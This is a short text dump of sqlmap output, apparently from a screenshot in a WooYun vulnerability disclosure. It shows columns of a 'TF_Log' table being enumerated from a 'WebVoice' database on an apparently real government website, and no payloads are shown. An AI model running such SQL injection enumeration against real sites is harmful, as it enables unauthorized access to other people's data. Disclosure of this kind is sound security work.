 D:\我的文档\桌面\客\SqlMap免Python环境绿色版\Run.exe
[15:50:15] [INFO] retrieved: "LOGGER","nvarchar"
[15:50:17] [INFO] retrieved: "MESSAGE","nvarchar"
[15:50:20] [INFO] retrieved: "THREAD","nvarchar"
Database: WebVoice
Table: dbo.TF_Log
[7 columns]
+-----------+----------+
¦ Column    ¦ Type     ¦
+-----------+----------+
¦ DATETIME  ¦ datetime ¦
¦ EXCEPTION ¦ nvarchar ¦
¦ ID        ¦ int      ¦
¦ LOG_LEVEL ¦ nvarchar ¦
¦ LOGGER    ¦ nvarchar ¦
¦ MESSAGE   ¦ nvarchar ¦
¦ THREAD    ¦ nvarchar ¦
+-----------+----------+
[15:50:20] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:50:20] [INFO] fetched data logged to text files under 'D:\????\??\?\SQLMAP~2
\Bin\output\www.cl.yn.gov.cn'
www.wooyun.org